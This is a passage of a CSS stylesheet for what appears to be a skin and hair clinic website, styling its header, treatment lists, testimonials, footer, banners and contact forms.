    float: left;
    margin: 0;
    padding: 0;
}
.summary {
    width: 74%;
    float: right;
    margin: 0;
    padding: 0 0 0 100px;
}
.col{
    float:left
}
.fl-right{float: right;}
.smd1{
    width:100%
}
.smd2{
    width:50%
}
.smd3{
    width:33.33333333333333%
}
.smd4{
    width:25%
}
.smd5{
    width:20%
}
.smd6{
    width:16.66666666666667%
}
.smd40{
    width:40%
}
.smd60{
    width:60%
}
.smd30{
    width:30%
}
.smd70{
    width:70%
}
.smd75{
    width:75%
}
.smd66{width: 66.66666666%;}


.pd-5{ padding:5px; }
.pd-10{ padding:10px; }

/*************** HOME PAGE CSS ***************/
.rout a {
    color: #1d1d1b !important;
}
header{  
width: 100%; 
top:-100px;
 -webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
transition: all 300ms ease-in-out;
 }
header a{ color: #1d1d1b; }
header a:hover{ color: #a84747; }
.logo{ float: left;padding:15px 0 0 0 }
.logo img{ max-width: 222px; }
.header{
    display: flex;
    justify-content: space-between;
}
.header-right{
    float: right;
    display: flex;
    position: relative;
}
.header-right:after{
content: '';
    position: absolute;
    top: 0;
    right: -1000%;
    width: 1000%;
    height: 100%;
    background: #fac3a9;
	display:none;
}

.social {
    display: inline-block;
    font-size: 16px;
    line-height:25px;
}
.social a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    background: #fff;
    border: 1px solid #1d1d1b;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    }
.social a i{
  
    font-size: 16px;
    color: #1d1d1b;
    }
    .social a:hover {
    background: #facab2;
    border: 1px solid #facab2;
    }
    .email{
    display: inline-block;
    padding-left: 31px;
    padding-right: 50px;
    position: relative;
    }
     .email i{
        position: absolute;
        top:0;
        left:0;
        color: #000;
        font-size: 20px;
     }
.topbar{
    display: flex;
    justify-content: flex-end;
    padding: 12px 30px 12px 0px;align-items: center;
   /* border-bottom: 1px solid #ccc;*/
}
.toplinks{
    display: inline-flex;
}

.d-flex1 {
    display: flex;
    justify-content: center;
    border: 1px;
}


.toplinks a{
    background: #fac3a9;
    padding: 15px  15px  15px  15px;
    height: 100%;
    color: #1d1d1b;
    font-size: 14px;
    text-transform: uppercase;
    position: relative;
    text-align: center;
    min-width: 106px;
    border-right:1px solid #8f8c8a;
    }
.toplinks a img{
    position: relative;
    top:0;
    left:0;
    right:0;
    margin:0 auto;
    }
    .toplinks a span{display: block;}
    .toplinks a:hover,.toplinks .call-drop:hover, .toplinks .call-drop:hover span{
          background: #1d1d1b;
          color: #fff;
    }
     .toplinks a:hover img{
        filter: grayscale(1) invert(1);
     }
.inline {
    display: inline-block;
    padding: 4px 8px;
    line-height: 20px;
    color: #fff;
}
.number{
    position: relative;
    font-size: 16px;
    color: #4b5469;
}
.number i{
    position: absolute;
    top:0;
    width:30px;
    height: 30px;
    background: #edb523;
    border-radius: 100%;
}




.whatsapp img {
    float: left;
    margin: 0px 16px 0px 0px;
    text-align: center;
}

.whatsapp a {position: relative;top: 6px;}

.menu-wrap{
        /*float: right; */  
        display: inline-block;
}
.menu {
    float: left;
    position: relative;
    z-index: 100;
    margin-top: 8px;
}

.sch-btn {
float: right;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    width: 60px;
    height: 60px;
    color: #000;
    font-size: 20px;
    font-weight: 700;
    padding: 18px;
    position: relative;
    z-index: 100;
}
.slider-wrap {
    float: left;
    width: 100%;
    position: relative;
}
.link{}

.link a{
font-weight: 600;
    background: transparent;
    color: #1d1d1b;
    padding:12px 30px 12px 18px;
    margin: 0;
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 1px;
    margin: 10px 0;
    border: 1px solid #1d1d1b;
}
.link-small a{
 padding: 8px 30px 8px 20px; 
 background: #f0f0f0; 
}
.link a span {
    position: relative;
    z-index: 2;
}
.link a:hover span {
    color: #1d1d1b;
}
.link a:after{
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 100%;
    z-index: 1;
    background: #facab2;
    color: #1d1d1b;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.link a:before{
content: '';
    width: 44px;
    height: 100%;
    position: absolute;
    bottom: 0;
    right: 0px;
    z-index: 2;
    background-image: url(../images/icons/next.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: transparent;
    background-size: 25px;
    color: #fff;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}



.call-drop{
	display: inline-block;
    background: #fac3a9;
    padding: 15px 15px 15px 15px;
    height: 100%;
    color: #1d1d1b;
    font-size: 14px;
    text-transform: uppercase;
    position: relative;
    text-align: center;
    min-width: 106px;
    border-right: 1px solid #8f8c8a;
}
.call-drop-innr {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    padding: 0;
    z-index: 1;
    right: -1px;
    bottom: -84px;
}

.call-drop:hover .call-drop-innr {
  display: block;
}
.call-drop img{
    position: relative;
    top:0;
    left:0;
    right:0;
    margin:0 auto;
}
.call-drop span{display: block;}
.call-drop:hover{
    background: #1d1d1b;
    color: #fff;
}
.call-drop:hover img{
    filter: grayscale(1) invert(1);
}
.call-drop-innr a {
    border: 0;
    padding: 10px 0 !important;
    background: #fff;
    width: 100% !important;
    display: inline-block;
    border-bottom: 1px solid#727272;
    color: #000;
}

.call-drop-innr a:hover {
    background: #1d1d1b ;
    color: #fff;
}









.link a:hover:after {
    width: 100%;
    left: 0;
    -webkit-transition: width 0.3s ease;
    transition: width 0.3s ease;
}

.subtitle{
    font-size: 13px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    position: relative;
    padding: 0 118px 0 0;
    display: inline-block;
    margin-bottom: 25px;
    font-weight: 400;
}
.subtitle:after{
    content: '';
    position: absolute;
    top:49%;
    right:0;
    width: 103px;
    height: 1px;
    background: #facab2;

    }
.subtitle-black:after{
    background: #000;

    }
.subtitle-white:after{
   background: #fff; 
}
.subtitle2{
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    padding: 50px 0px 0 0;
    display: inline-block;
    width: 90%;
    max-width: 335px;
    margin-bottom: 25px;
    position: relative;
    text-align: center;
    background: url(../images/icons/logo-icon.png) no-repeat top center;

}
.subtitle2:after{
    content: '';
    position: absolute;
    bottom:8px;
    right:0;
    width: 100%;
    height: 1px;
    background: #facab2;
    }
.subtitle2 span{
    padding: 0 15px;
    background: #fff;
    position: relative;
    z-index: 1;
}
.subheading{
     font-family: 'Poppins', sans-serif;
     color: #1d1d1b;
     font-size: 32px;
     line-height: 42px; 
     font-weight: 300;
}
.subheading span{
    font-weight: 700;
    }
.font42{
   font-size: 40px;
   line-height: 42px; 
}

select.classic  {
    appearance: none;
    -webkit-appearance: none;
    background-image: url(../images/icons/downarrow.png);
    background-repeat: no-repeat;
    background-position: 90% 50%;
    background-color: #fff;
    padding: 0 30px 0 20px;
    height: 56px;
    font-size: 14px;
    width: 100%;
  
    color: #1d1d1b;

}
select.classic:focus {
    border:0;   
    background-image: url(../images/icons/uparrow.png);
    background-repeat: no-repeat;
 background-position: 90% 50%;
   
}

.main-equi {
    background-color: #facab254;
    padding: 15px;
    margin-bottom: 30px;
}

.main-equi h2 {
    font-size: 28px;
    margin-bottom: 15px;
    font-weight: 500;
}

.main-equi p.highlight-text {
    font-size: 16px;
    color: #242424;
    margin-bottom: 9px;
    font-weight: 500;
}


.w-100{width: 100%!important;}
.splitbg{
    position: absolute;
    top:100px;
    left:0;
    width: 30%;
    height: 90%;
    background: url(https://artesskinandhair.com/wp-content/uploads/2023/09/splitbg1.webp) top right;
    background-size: cover;
}

.treatmets-list{
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
    display: flex;
    flex-wrap: wrap;
    gap:25px;
}
.treatmets-list li{
       margin: 0;
    padding: 0; 
    list-style: none;
    width: calc(50% - 25px);

}
.treatmets-list li a{
    margin: 0;
    padding: 12px 5px 12px 2px;
    display: inline-flex;
    background: #fff;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
font-size: 18px;
color: #1d1d1b;
font-weight: 300;
font-family: 'Playfair Display', serif;
box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
-webkit-box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
-moz-box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
}
.treatmets-list li:hover a{
    background: #1d1d1b;
    color: #facab2;
    }
.treatmets-list li a img{
    margin-right: 2px;
    }

.treatment-single{
    width: 100%;
    float: left;
    position: relative;
    padding-bottom: 80px;
    background: #f1f1f1;
    box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
-webkit-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
-moz-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
}
.treatment-single:hover{
        box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
    }

.t-content{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: url(../images/artes-icon.jpg) no-repeat 218% -8% #fff;
    padding: 100px 15px 20px 15px;
    text-align: center;
    clip-path: polygon(0% 50px, 101% 0, 100% 100%, 0 100%);
      -webkit-transition: all 700ms ease-in-out;
    -moz-transition: all 700ms ease-in-out;
    transition: all 700ms ease-in-out;
}
    .treatment-single:hover .t-content{
         clip-path: polygon(0% 70px, 101% 0, 100% 100%, 0 100%);
    }
.morelink{}
    .morelink a {
    color: #fff;
    background-image: url(../images/icons/next.png)   ;
    background-color: #facab2;
    background-repeat: no-repeat;
    background-size: 30px;
    background-position:center center;
    font-size: 0px;
    line-height: normal;
    width: 40px;
    height: 40px;
    display: inline-block;
    border-radius: 100%;
    position: relative;
    margin: 10px;
}
.morelink a:hover, .treatment-single:hover .morelink a {
    background-color:#facab2;
    transform: rotate(-360deg);
    filter: invert(1) grayscale(1);

    }

.t-content .morelink{
    position: absolute;
    top: 10px;
    right: 10px;

}

.location-card{
    width: 48%;
    padding: 20px;
   background: #fff;
    box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
-webkit-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
-moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.location-card .link a{
    background-color: #f9f9f9;
    }
.location-head{
 border-bottom: 1px solid rgba(0, 0, 0, 0.2) ;
}
.location-head img {
    width: 61px;
    margin-bottom: 10px;
    }
.malayalam{
    font-family: 'Noto Sans Malayalam', sans-serif;
    font-weight: 600;
     margin-bottom: 12px;
     font-size: 40px;
}
.tamil{
font-family: 'Noto Sans Tamil', sans-serif;
    font-weight: 600;
     margin-bottom: 12px;
     font-size: 40px;
}
.gap35{
    gap:35px;
}
.contact-card{}
.contact-card h3{
font-size: 22px;
    line-height: 25px;
    font-weight: 700;
    vertical-align: baseline;
    display: flex;
    gap: 10px;
    align-items: center;
}
.section-branches{
   position: relative;
}
/*.section-branches:after{
content: '';
    position: absolute;
    top: -150px;
    left: 0;
    width: 100%;
    height: 160%;
    background: url(https://www.artesskinandhair.com/wp-content/uploads/2024/03/artes.webp) no-repeat bottom center;
    background-size: cover;
    z-index: -1;
    }*/

.{}
.splitbg2{
    width: 50%;
    height: 100%;
    position: absolute;
    top:0;
    right:0;
    background:url(https://artesskinandhair.com/wp-content/uploads/2023/09/splitbg2.webp) no-repeat top left;
    background-size: cover;

}

.special-text{
font-family: 'Playfair Display', serif;
font-size: 18px;
line-height: 27px;
}

.offer-wrap{
    position: relative;
    z-index: 1;
}
.offerbox{
    background: #ccc;
    /*margin-left:50px;*/
}

.videobox{
    margin-top: -150px;
    border-radius: 30px;
    padding: 50px;
    background: #fff;
        box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.videobox-in{
    border-radius: 30px;
    overflow: hidden;
}
.img.fullwidth{
    width: 100%;
    }
.iframe-container{
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; 
  height: 0;
}
.iframe-container iframe{
  position: absolute;
  top:0;
  left: 0;
  width: 100%;
  height: 100%;
}

.testimonial-single{
 padding: 50px;
 text-align: center;   
}
.client-img{
    width: 80px;
    height: 80px;
    border-radius: 20%;
    overflow: hidden;
    margin-bottom: 15px;
    margin: 0 auto;
    margin-bottom: 15px;
}
.testimonial-content{
    padding: 10px 35px;
    position: relative;
    display: inline-block;
}
.testimonial-content p{
    margin-bottom: 0;
    }
.testimonial-content:before , .testimonial-content:after{
    content: '';
    position: absolute;
    top:0;
    left:0;
    width: 30px;
    height: 30px;
    background: url(../images/icons/quotes.png) no-repeat;
    }
.testimonial-content:after{
    position: absolute;
    top:auto;
    left:auto;
    bottom: 0;
    right:0;
    transform: rotate(180deg);
}
.news-single{}
.news-single .hover-effect{
    border-radius: 15px;
}
.news-content{
    float: left;
    width: 100%;

}
.news-content h3{
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 4px;line-height: 26px;

    
}
.news-content .link a{position:absolute;bottom: 0;}
.news-content{position:relative;padding-bottom:50px;}

.date{
    color: #9f6143;
    margin-bottom: 20px;
}

/*----------------------about page----------------*/
.boxy-wrap ul {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    text-align: center;
    list-style: none;
}
.boxy-wrap ul li {
position: relative;
    width: 33.33333%;
    padding: 30px;
    color: #f0f0f0;
    float: left;
    text-align: center;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.boxy-wrap ul li:after{
    content: '';
    position: absolute;
    right: 0;
    top: 25%;
    height: 70%;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    
    }


    .boxy-wrap ul li:last-child:after, .boxy-wrap ul li:last-child:before{
    border-right: 0px ;
    
    }
.boxy-wrap ul li:last-child { border-right: 0px solid #f37159;
}
.boxy-wrap ul li a{
    color: #fff;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    }
    .boxy-wrap ul li:hover a{
    color: #000;
    }
        .boxy-wrap ul li:hover img{
  
     -webkit-animation: slideTopDown 1s infinite alternate;
  -moz-animation: slideTopDown 1s infinite alternate;
  -ms-animation: slideTopDown 1s infinite alternate;
  -o-animation: slideTopDown 1s infinite alternate;
  animation: slideTopDown 1s infinite alternate;
    }
    @-webkit-keyframes slideTopDown {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.boxy-wrap ul li img{
    /*float: left;*/
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    display: inline-flex;
    vertical-align: middle;
    padding-top:20px;
    }
    h4{
        font-family: 'Poppins', sans-serif;
        font-size: 22px;
        line-height: 25px;
        margin-bottom: 15px;
            font-weight: 700;
    }
    .boxy-wrap ul li  h4{
    line-height: 30px;
    /* float: left; */
    display: inline-flex;
    text-align: center;
    text-transform: uppercase;
    color: #fcdfd1;

    display: block;
        text-decoration: none;
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    }
    .boxy-wrap ul li:hover span{color: #eb272f}

.career-single {
    background: #fff;
    margin: 0 2% 2% 0;
    padding: 30px;
    position: relative;
    border: 1px solid #f1f1f1;
    font-size: 16px;
    line-height: 25px;
    -webkit-box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
    -moz-box-shadow: 2px 8px 21px -11px rgba(0,0,0,0.55);
    box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
}


.career-single p{
    margin-bottom: 15px;
}
.career-single strong{
    margin-right:10px;
    color: #d46d6d;
    }
.career-single .link {
    float: right;
}

.testimonial-inner{

}
.testimonial-inner-single {
    background: #f9dec6;
    margin: 0 2% 2% 0;
    position: relative;
    border: 1px solid #f1f1f1;
    font-size: 16px;
    line-height: 25px;
    -webkit-box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
    -moz-box-shadow: 2px 8px 21px -11px rgba(0,0,0,0.55);
    box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
      -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.testimonial-inner-single:hover {
    background: #f0f0f0;
    }
.testimonial-inner-single .testimonial-single {
    padding: 20px;
    }
.name{
    margin-bottom: 15px;
}

.treatments-inner-single{

}

.news-inner-row{}
.news-inner-single{
 
    border-radius: 30px;
    padding: 20px;
    background: #fff;
    box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.bold{
    font-weight: 700;
}
.pd-10{padding: 10px !important;}

.gallery-album {
    background-color: #facab2;
    text-align: center;
    border-radius: 5px;
    padding: 20px;
     box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.gallery-album:hover {
         box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 75%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 75%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.75);
    }

.post{
    display: block;
    color: #c36234;
    font-weight: bold
}
.team-single{

}
.team-single p{
    margin-bottom: 10px;
    }
.team-single .treatment-single {
    padding-bottom: 0;
}
.team-single .t-content {
position: relative;
    bottom: 0;
    left: auto;
    float: left;
    margin-top: -70px;
    padding: 70px 15px 20px 15px;
    height: 50%;
    min-height: 240px;
}

.whtsapp-link{position:fixed;right: 8px;bottom: 76px;z-index: 9;}
.whtsapp-link h5{float:left;width: 130px;position:absolute;right:-11px;opacity:0;color:#6d6d6d;font-size: 15px;font-weight:500;margin:10px 0 0 0;background-color:#e8e8e8;padding:10px;border-radius:5px;line-height:18px;z-index:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.whatsapp-icon{width:56px;height:56px;background:#2db742;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);-webkit-box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);-moz-box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);text-align:center;line-height:78px;float:right;margin-left:0;z-index:1;position:relative;}
.whatsapp-icon img{width:32px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.whtsapp-link:hover h5{right:52px;opacity:1}
.whtsapp-link:hover .whatsapp-icon img{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);}
/*************** paddings ***************/
.pt-100{padding-top: 100px}
.pb-100{padding-bottom: 100px}
.pt-80{padding-top: 80px}
.pb-80{padding-bottom: 80px}
.pt-50{padding-top: 50px}
.pb-50{padding-bottom: 50px}
.pt-70{padding-top: 70px}
.pb-70{padding-bottom: 70px}
.pt-30{padding-top: 30px}
.pb-30{padding-bottom: 30px}
.pt-20{padding-top: 20px}
.pb-20{padding-bottom: 20px}
.pt-0{padding-top: 0px}
.pb-0{padding-bottom: 0px}

.pad50{padding: 50px}

.pad-0{padding: 0}
.pad-25{padding: 25px}
.pl-100{padding-left: 100px}
.pr-100{padding-right: 100px}
.pl-80{padding-left: 80px}
.pr-80{padding-right: 80px}
.pl-20{padding-left: 20px}
.pr-20{padding-right: 20px}
.pl-30{padding-left: 30px}
.pr-30{padding-right: 30px}
.pl-50{padding-left: 50px}
.pr-50{padding-right:50px}
.pl-70{padding-left: 70px}
.pr-70{padding-right: 70px}
.pr-20{padding-right: 20px}
.mt-100{margin-top: 100px}
.mb-100{margin-bottom: 100px}
.mt-50{margin-top: 50px}
.mb-50{margin-bottom: 50px}
.mt-10{margin-top: 10px !important}
.mt-30{margin-top: 30px !important}
.mt-0{margin-top: 0px}
.mb-0{margin-bottom: 0px}

.gutter {
    padding: 2px !important;
}
.formbox .gutter{
    padding: 10px !important;
}
.gutter-10 {
    padding: 10px !important;
}
/*********file chosen style**************/

input.file{

   

    display: none;



}



.custom-file-upload {

    border: 0;

    display: block;

    padding: 16px 20px;

    color: #000;

    cursor: pointer;

    background-color: #fcdfd1;
    border: 1px solid #facab2;

}
.banner-f1 {
    background-size: cover;
}
/*************** footer CSS ***************/
footer{
background-image: url(https://demo.meridian.net.in/2023/artes-skin-hair/demo/wp-content/uploads/2023/03/footerbg.jpg);
    background-repeat: no-repeat;
    background-position: left bottom;
  /*  background-size: 56%;*/
    background-color: #fcdfd1;
}
footer a{color: #000;}
footer a:hover{color: #81330c;}
.footer-logo{
    position: relative;
}
.footer-logo:after{
    content: '';
    width: 100%;
    height: 1px;
    position: absolute;
    top:50%;
    left:0;
    background: rgb(251 196 170 / 48%);
    }
.footer-logo img {
    max-width: 300px;
    padding: 20px;
    background: #4b352b;
    position: relative;
    z-index: 2;
}
.bg-pink{ background: #fcdfd1;}
footer {
    background-image: url(../images/footerbg.jpg);
    background-repeat: no-repeat;
    background-position: left bottom;
    /* background-size: 56%; */
    background-color: #4b352b;
}
.f-contact{
    position: relative;
    padding: 0 0 0 85px;
    margin-bottom: 30px;
    color: #fff;
    font-size: 18px;

}

.icon_box a {
    color: #1d1d1b;
}

.footer-div h3{
font-size: 22px;
    line-height: 25px;
    font-weight: 700;
    vertical-align: baseline;
    display: flex;
    gap: 10px;
    align-items: center;
    color: #fff;
}

ul.footerlinks{
    margin:0 0 20px 10px;
    padding: 0;
}
ul.footerlinks li{
    list-style: none;
        padding: 4px 0 4px 20px;
    line-height: 20px;
    font-size: 15px;
    font-weight: 300;
    line-height: 20px;
    position: relative;
}
ul.footerlinks  li:before {
    content: "\f111";
    position: absolute;
    top: 2px;
    left: 0;
    font-family: "FontAwesome";
    color: #ffb088;
    font-size:5px;
}
.footer a{color: #fff !important}
.footer a:hover{color:  rgb(0, 0, 0, 0.7);}
.footer-social{
    float: none;
}
.footer-div img {
    filter: invert(1);
}
.maplink{}
.maplink a{
    font-weight: 600;
    background: transparent;
    color: #fff;
    padding: 7px 15px 7px 15px;
    margin: 0;
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 0;
    margin: 10px 0;
    border: 2px solid #ffb088;
    margin-left: 50px;
}
.maplink a i{
    margin-right: 7px;

    }
.maplink:hover a{
    background: #ffb088;
}
.footer-bottom{
    border-top:1px solid rgb(251 196 170 / 48%);
    padding: 12px 0;
    color: #000;
    font-size: 14px;

}
.copy{
text-align: center;display: flex;
    justify-content: space-between;
}
.copy p{
    margin-bottom: 0;
   color: #c7bfbb !important;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 300;
    }
.copy p a {
    color: #fff !important;
}

/*************** INNER PAGE CSS ***************/
.three-flex-col{
    width: 31.333%;
    margin:1% 1%;
}
.two-flex-col{
        width:48%;
    margin:1% 1%;
}
.four-flex-col {
    width: 23%;
     margin:1% 1%;
    }
.five-flex-col {
    width: 18%;
    margin:1% 1%;
    }
.image-container{
    padding-right:30px;
    padding-bottom:30px;
    position: relative;
    float:left;
    width: 100%;
}
.image-container2{
     padding-top:30px;
     padding-left:30px;
    }
.image-container .hover-effect{
    box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 15%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 15%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);

    }
.image-container:after, .image-container2:before{
    content: '';
    width: 90%;
    height: 90%;
    background:transparent;
    border:7px solid #ffb088;
    position: absolute;
    bottom: 0;
    right:0;
    z-index: -1;
    }
.image-container2:before{
        bottom: auto;
    right:auto;
    top:0;
    left:0;
      background:#d7ae6c;
}
    .highlight-text{
        font-size: 18px;
        font-weight: 700;
        line-height: 20px;
        margin-bottom: 15px;
    }
    .wrap-box{
     border-radius: 15px;
    -webkit-box-shadow: 0px 0px 34px -15px rgb(0 0 0 / 70%);
    -moz-box-shadow: 0px 0px 34px -15px rgba(0,0,0,0.7);
    box-shadow: 0px 0px 34px -15px rgb(0 0 0 / 70%);
    overflow: hidden;

    }

ul.list{
    margin:0;
    padding: 0;
    margin-bottom: 30px;
}
ul.list li{
list-style: none;
    padding: 2px 7px 2px 25px;
    line-height: 23px;
    position: relative;
}
ul.list li:before{
    content: "\f111";
    position: absolute;
    top: 2px;
    left: 0;
    font-family: "FontAwesome";
    color: #ffb088;
    font-size: 10px;
}
.bg-beige ul.list li:before{
    color: #b35220;
}    

.cnt-wrap{padding: 30px 20px;background-color: #fff;box-shadow: 0px 3px 40px #0000002e;-webkit-box-shadow: 0px 3px 40px #0000002e;
-moz-box-shadow: 0px 3px 40px #0000002e; float: left; width: 30%;}
.icon_box {
        padding-bottom: 7px;
    display: block;
    width: 100%;
    float: left;
}
.pkd p {
    color: #fff;
}
.icon_box i {
    float: left;
    margin: 0px 16px 0px 0px;
    padding: 8px;
    border-radius: 100%;
    width: 33px;
    height: 33px;
    text-align: center;
    line-height: 19px;
    color: #3c3530;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    background: #facab2;
}
.icon_box .descripion { display:block; overflow:hidden}
.icon_box .descripion h5 {font-size: 18px;margin: 0 0 8px 0;text-transform: uppercase;color: #000;}
.icon_box p {
    margin: 0;
    padding-bottom: 5px;
    font-size: 16px;
    line-height: 24px;
}
.icon_box:last-child{ margin-bottom:0px; padding-bottom:0px; border-bottom:none;}
.cnt-form{ float: left; width: 70%; padding-left: 50px; }
.map{ float: left; width: 100%; margin-top: 30px; }
.table-style {border-collapse: collapse; width: 100%;}
.table-style th, .table-style td {text-align: left;padding: 8px; border: 1px solid #d9d9d9;}
.table-style tr:nth-child(even){background-color: #f2f2f2}
.table-style th { background-color: #04AA6D; color: white;}



/*************** INNER BANNER ***************/
.banner{ float: left; z-index: 0;
 width: 100%; height:200px; display: flex;  justify-content: center; align-items: center;  text-align: center;
background-image: url(../images/banner1.jpg); background-position: center; background-repeat: no-repeat; position: relative; }
.banner-caption h2{color: #000;font-size: 42px;margin-bottom: 15px;text-shadow: 0px 3px 4px #78787887;font-weight: 700;line-height: 42px;}
.banner-caption h4, .banner-caption h4 a, .banner-caption h4 span,
.banner-caption h3, .banner-caption h3 a, .banner-caption h3 span{ color: #000; font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }
.banner-caption h4,.banner-caption h3{/*background-color: #000;*/padding: 0px 20px;display: inline-block;margin-bottom: 0px;font-family: 'Poppins', sans-serif;}
.banner-caption{position: relative;z-index: 1;}
.banner:after{ position: absolute; content: ''; width: 100%; height: 100%; left: 0px; top: 0px; /*background-color:#000;*/ opacity: .5; }
.banner1{ background-image: url(../images/banner1.jpg); }
.banner2{background-image: url(../images/banner2.jpg);}
.banner3{background-image: url(../images/banner3.jpg);}
.banner4{background-image: url(../images/banner4.jpg);}
.banner5{background-image: url(../images/banner5.jpg);}
.banner6{background-image: url(../images/banner6.jpg);}
.banner7{background-image: url(../images/banner7.jpg);}
.banner8{background-image: url(../images/banner8.jpg);}
.banner9{background-image: url(../images/banner9.jpg);}

/*************** FIXED HEADER ***************/
header.smaller {top:0; left:0px; position: fixed; z-index: 9; -webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;
-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.41);
    -moz-box-shadow:    0px 1px 5px 0px rgba(50, 50, 50, 0.41);
    box-shadow:         0px 1px 5px 0px rgba(50, 50, 50, 0.41); ;
-moz-box-shadow: 0px 4px 20px #00000059; background-color: #fff;}
header.smaller .top-header{ }



/*************** JARALLAX ***************/
.jarallax{ position:relative; background-repeat:no-repeat; background-position:center center; -moz-background-size:cover; 
-webkit-background-size:cover; -o-background-size:cover; background-size:cover;}
/*.bg1{background: url(https://www.artesskinandhair.com/wp-content/uploads/2024/03/artes.webp) no-repeat -100px center;}*/
.bg4{background: url(../images/bg4.jpg) no-repeat 0px center;}

/**********forms**************/
form{
    margin:0;
    padding:0;
}
*:focus {  
    outline: none;
}
.fieldset{
        width: 100%;
        height: 56px;
        padding: 8px 16px;
        background-color: none;
        background-color: #fff;
        display: block;
        border: 1px solid #facab2;
       /* margin: 0 0 10px 0;*/
        color: #1d1d1b;
        font-size: 13px;

}
.fieldset1{ height: 130px; }
.sendbutton{
    width: auto;
    height: auto;
    border: 0;
    outline: 0;
    margin: 0 5px 0 0;
    display: inline-block;
    color: #1d1d1b;
    font-size: 13px;
    cursor: pointer;
    vertical-align: top;
    padding: 15px 30px 15px;
    text-align: center;
    background-color: transparent;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
    border:2px solid #111;
    height: 56px;
     -webkit-transition: all 300ms ease-in-out; 
